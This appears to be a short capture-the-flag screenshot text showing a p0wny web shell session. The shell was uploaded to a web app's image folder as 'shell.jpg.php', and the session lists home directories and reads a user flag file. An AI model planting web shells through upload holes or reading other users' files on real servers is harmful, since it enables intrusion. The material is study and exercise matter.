 p0wny@shell:~#
p0wny@shell:…/uploads/images# ls
shell.jpg.php
p0wny@shell:…/uploads/images# pwd
/var/www/html/project_admin/public/uploads/images
p0wny@shell:…/uploads/images# ls /home
dash
xander
p0wny@shell:…/uploads/images# ls /home/dash
user.txt
p0wny@shell:…/uploads/images# cat /home/dash/user.txt
ba52a4d7c85dc89d0e3433fdfc8d2f58
p0wny@shell:…/uploads/images#